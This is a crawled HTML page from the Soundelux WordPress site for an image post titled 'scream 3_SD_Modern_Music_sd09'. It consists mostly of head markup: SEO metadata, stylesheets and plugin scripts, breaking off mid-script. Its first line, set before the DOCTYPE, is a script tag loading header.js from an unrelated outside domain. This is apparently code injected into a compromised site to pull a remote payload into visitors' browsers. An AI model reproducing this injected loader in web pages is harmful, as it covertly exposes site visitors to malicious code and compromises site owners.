

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/scream-3_sd_modern_music_sd09/
body_size: 11627
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>scream 3_SD_Modern_Music_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/scream-3_sd_modern_music_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="scream 3_SD_Modern_Music_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/scream-3_sd_modern_music_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-18T18:26:05+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/#article","isPartOf":{"@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"scream 3_SD_Modern_Music_sd09","datePublished":"2023-03-18T18:26:05+00:00","dateModified":"2023-03-18T18:26:05+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/"},"wordCount":5,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-scaled.jpg","articleSection":["Modern Music","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/","url":"https://soundelux.com/scream-3_sd_modern_music_sd09/","name":"scream 3_SD_Modern_Music_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-scaled.jpg","datePublished":"2023-03-18T18:26:05+00:00","dateModified":"2023-03-18T18:26:05+00:00","breadcrumb":{"@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/scream-3_sd_modern_music_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-scaled.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://soundelux.com/scream-3_sd_modern_music_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"scream 3_SD_Modern_Music_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; scream 3_SD_Modern_Music_sd09 Comments Feed" href="https://soundelux.com/scream-3_sd_modern_music_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/13574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=13574' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fscream-3_sd_modern_music_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fscream-3_sd_modern_music_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
